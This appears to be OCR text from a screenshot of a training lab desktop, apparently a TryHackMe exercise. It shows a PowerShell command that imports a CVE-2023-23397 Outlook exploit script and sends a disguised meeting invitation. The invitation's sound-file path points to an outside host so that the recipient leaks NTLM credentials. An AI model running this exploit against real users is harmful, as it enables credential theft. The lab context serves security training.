 Recycle Bin
Google
Chrome
CVE-2023-2...
cve-2023-2...
appointme...
appointment
process_logs
Select Administrator: Windows PowerShell
Administrator: Windows PowerShell
PS C:\Users\Administrator\Desktop> Import-Module .\CVE-2023-23397.ps1
PS C:\Users\Administrator\Desktop> Send-CalendarNTLMLeak -recipient "test@thm.loc" -remotefilepath "\\10.8.78.131\foo\ba
r.wav" -meetingsubject "CyberSec Meeting Request" -meetingbody "This is just a regular meeting invitation :) - Floyd"
Microsoft Outlook
A program is trying to access email address information
stored in Outlook. If this is unexpected, click Deny and
verify your antivirus software is up-to-date.
For more information about email safety and how you
might be able to avoid getting this warning, click Help.
Allow access for 1 minute
Allow Deny Help
1:48 PM
6/8/2023